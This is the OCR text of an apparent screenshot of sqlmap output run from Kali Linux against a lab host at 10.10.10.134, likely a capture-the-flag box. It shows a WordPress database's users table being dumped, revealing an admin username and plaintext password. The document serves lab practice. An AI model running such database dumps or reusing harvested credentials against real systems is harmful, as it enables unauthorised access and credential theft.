 [03:11:47] [INFO] analyzing table dump for possible password hashes
Database: wordpress8080
Table: users
[1 entry]
+----------+---------------------+
| username | password            |
+----------+---------------------+
| admin    | SuperSecretPassword |
+----------+---------------------+
KALI LINUX™
“the quieter you become, the more you are able to hear”
[03:11:47] [INFO] table 'wordpress8080.users' dumped to CSV file '/root/.sqlmap/output/10.10.10.134/dump/wordpress8080/users.csv'
[03:11:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.134'
[*] shutting down at 03:11:47